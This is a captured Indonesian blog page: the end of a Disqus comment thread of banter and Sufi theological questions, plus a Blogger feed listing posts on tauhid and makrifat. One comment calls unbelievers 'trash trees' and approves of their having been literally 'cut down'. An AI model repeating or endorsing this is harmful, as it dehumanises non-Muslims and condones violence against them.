        </div><div class="comment__content"><p>ane dalam kulkas? emangnya ane daging mentah. ane kan "daging hidup". wah ngajak gelut nih bang ded. tar dulu ane pasang kuda2 capoeira <a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-_vAE_QUd-sI%2FUKEGVk4CVWI%2FAAAAAAAAGyk%2F66iUktdc1IY%2Fs100%2Fgulitik.gif%3AT5IW73N0sYDVxSGKYbHOeiQmXw0&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-_vAE_QUd-sI/UKEGVk4CVWI/AAAAAAAAGyk/66iUktdc1IY/s100/gulitik.gif">http://lh6.googleuserconten...</a><br><br>hayo... MAJU KALIAN SEMUA...<br>ane yg jadi kiper :3: :3: :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Djun mane nih? (sok jaim dikit ah... hihihi)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Anonymous</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>jadi "Muhammad" itu wal awwalu wal akhiru yang selalu kita bersalawat kepadanya bukan muhammad bin abdulah maaf kalau salah mhn dikoreksi kang mux n bang arbi.....dari djun </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">hajirin</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum<br>numpang buka lapak....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ded Sieded</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Abang aku yg ganteng ada dalam kulkas kali'</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>*Latihan DIAM Mode-on <a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-dOZDdGh86UA%2FUFV7HA2e_iI%2FAAAAAAAAFhk%2FtwneIK5J_ds%2Fh120%2Fmelow.gif%3Al6aSP2lDBtXNAVpDJzoVjEbYYhg&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-dOZDdGh86UA/UFV7HA2e_iI/AAAAAAAAFhk/twneIK5J_ds/h120/melow.gif">http://lh4.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>makanya orang2 kafir dulu banyak yg di-tebang (dalam artian sebenarnya), karena tidak berbuah MUHAMMAD di batang tubuh nya. pohon sampah. sekarang pohon sampah tumbuh subur dimana2.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>ada yang liat kacamata ane? naro dimana ya tadi? hmm... <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-NyfcNUQUYYA%2FULpkRODStNI%2FAAAAAAAAHmA%2FpS9ZZXWpcWU%2Fs74%2Fwsalam.gif%3AC4YOdKRbIRZzx3_7w9TVt30YBRk&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif">http://lh5.googleuserconten...</a></p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3942
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Madya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya\/-\/Tauhid+Madya?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3501194283200386538"},"published":{"$t":"2022-04-25T02:15:00.001+07:00"},"updated":{"$t":"2022-04-25T05:21:00.372+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Allâh Bukan Berupa Zat"},"summary":{"type":"text","$t":"Nūrun `ala nūrin\nSudah bukan rahasia lagi betapa sebagian besar umat Islam dalam keyakinannya berpandangan bahwa Allâḥﷻ itu Zat Yang Mahatinggi. Hal ini sering kita dapati dalam wacana-wacana keislaman, baik dalam bentuk lisan maupun tulisan. Padahal Allâḥﷻ itu Pencipta sekalian zat, Allâḥﷻ itu Pencipta sekalian yang ber-zat, tentu Allâḥﷻ bukan berupa Zat.\u0026nbsp;==================LANDASAN "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2022\/04\/Allah-Bukan-Berupa-Zat.html","title":"Allâh Bukan Berupa Zat"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYAXNZNRG_7G6y2o1Dxbj5E3-hPCF_U87RCAnuEq63cu2CTfrdztdTrkbi-Zs8Po4o6pHwUAcFUyI7k1FwlvmRtVdvqKlvdQcnlqDQaq_JCAlrVNkDokLW77BRUXWnPc0E_FTmEtpMmThsE1pl8OtLqKK09OmsiWkTPFlbOR6zVhBuj8jtVJ8YI8\/s72-c\/Allah%20Bukan%20Zat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7729807816656177002"},"published":{"$t":"2013-06-07T07:18:00.000+07:00"},"updated":{"$t":"2014-09-16T09:09:54.114+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Pakaian Keselamatan Dunia-Akhirat"},"summary":{"type":"text","$t":"\n\nKeterangan Gambar:\nOrang yang tidak binasa itu adalah orang yang suka memakai Tubuh Tuhan dunia-akhiratMaka nikmat Tuhan kamu yang manakah yang kamu dustakan? Semua yang ada di bumi itu akan binasa. Dan tetap kekal Wajah Tuhanmu yang mempunyai kebesaran dan kemuliaan. (Q.S. Ar-Rahman: 25-27)\n\nSesungguhnya dalam penciptaan langit dan bumi, dan silih bergantinya malam dan siang terdapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7729807816656177002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7729807816656177002?isPopup=true","title":"78 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/pakaian-keselamatan-dunia-akhirat.html","title":"Pakaian Keselamatan Dunia-Akhirat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JcnHorems_gw7CJnESR7M0PDcrYkvPI70IKUWhb_ZwwaGMEMRXq4w-uhgmhbZkWJTdPGROE0AhO_Co_Q5CGu57LuWfSUaTdgwHaY8IxiFXQ_Pke1ZjvJvzmoxheOQ2dXjBHzZrYreZo\/s72-c\/Pakaian.Selamat.Dunia-Akhirat.jpg","height":"72","width":"72"},"thr$total":{"$t":"78"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4300627246556097385"},"published":{"$t":"2013-05-30T21:08:00.000+07:00"},"updated":{"$t":"2014-08-19T13:54:06.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Jangan sok-sok berkata \"Allah\" kalau tidak ada pada kamu. Kalau ada, mana buktinya? Buktinya: Rasa itu Rahasia. Bicaralah dengan cara yang sempurna, bukan dengan ilmu saja. Ilmu baru sampai akal saja, belum sampai ke dalam. Kalau sebatas ilmu, dikira akal Zat itulah Tuhan.\n\nOrang yang sudah sampai \"ke dalam\" [ke rasa] akan berpandangan Zat itu Rahasia Tuhan, bukan Tuhan. Rasa merasakan Tuhan itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4300627246556097385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4300627246556097385?isPopup=true","title":"103 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rangsangan-Asma-zikir.html","title":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4FPdi0j-BiIZWzEWR2_sXCol5iAnEmsQ8JasL6Zi4jOpSUENXXPXTqFwEWGEjovtDnbCEMRq0Mg5kUFElTpd3L2lMwQ2NOjXqYny2SHH5OAs9whGQRmfIDf8_sHyp0aJH9yfe4vZWek\/s72-c\/Bahaya.Laten.Zikir.Rangsangan.Asma.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6781000785822823670"},"published":{"$t":"2013-05-16T00:06:00.000+07:00"},"updated":{"$t":"2018-09-12T04:51:48.395+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Alat Makrifat"},"summary":{"type":"text","$t":"\nPerlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\"Wa khaliqu Adama 'ala surati Muhammad.\"\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah. \n\n\"Wa khuliqal insana 'ala surati Rahman.\"\nDan Ku-jadikan insan itu atas rupa Rahman.\n\n\nInsan ini atas rupa Rahman. Insan yang rupa Rahman inilah bagian batin. Inilah alat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6781000785822823670\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6781000785822823670?isPopup=true","title":"44 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/alat-makrifat.html","title":"Alat Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0\/s72-c\/tools.of.tawheed.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4952950465606347479"},"published":{"$t":"2013-05-15T13:10:00.000+07:00"},"updated":{"$t":"2014-01-30T21:10:33.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"},"summary":{"type":"text","$t":"\"Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?\"\nJama'ah menjawab: \"Manis.\"\n\nIya betul manis, ada apa di dalamnya kalau manis itu?\"\nJama'ah menjawab: \"Gula.\"\n\nAbah: Bodoh! Katanya belajar ma'rifat. \u0026nbsp;Laulaka Ma Khalaq tu Aflaka \"Aku jadikan segala sesuatu itu dari Nur Muhammad.\"\n\n\n\nJadi gelas, air, manis itu sesuatu bukan? Yaa, sesuatu.\"\nJadi segala sesuatu itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4952950465606347479\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4952950465606347479?isPopup=true","title":"62 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/ushul-makrifat.html","title":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk\/s72-c\/Ushul.Makrifat.jpg","height":"72","width":"72"},"thr$total":{"$t":"62"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}}]}});